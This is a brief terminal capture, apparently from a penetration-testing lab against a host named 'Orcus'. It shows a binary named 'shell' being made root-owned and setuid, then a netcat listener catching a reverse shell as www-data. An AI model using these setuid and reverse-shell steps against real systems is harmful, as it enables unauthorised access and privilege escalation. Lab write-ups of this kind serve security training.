 ┌──(kali㉿kali)-[~/192.168.5.104/1]
└─$ sudo chown root:root shell
┌──(kali㉿kali)-[~/192.168.5.104/1]
└─$ sudo chmod 777 shell
┌──(kali㉿kali)-[~/192.168.5.104/1]
└─$ sudo chmod u+s shell
┌──(kali㉿kali)-[~/192.168.5.104]
└─$ nc -lvvp 8888
listening on [any] 8888 ...
192.168.5.105: inverse host lookup failed: Unknown host
connect to [192.168.5.66] from (UNKNOWN) [192.168.5.105]
www-data@Orcus:/tmp$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@Orcus:/tmp$ ^C sent 3, rcvd 99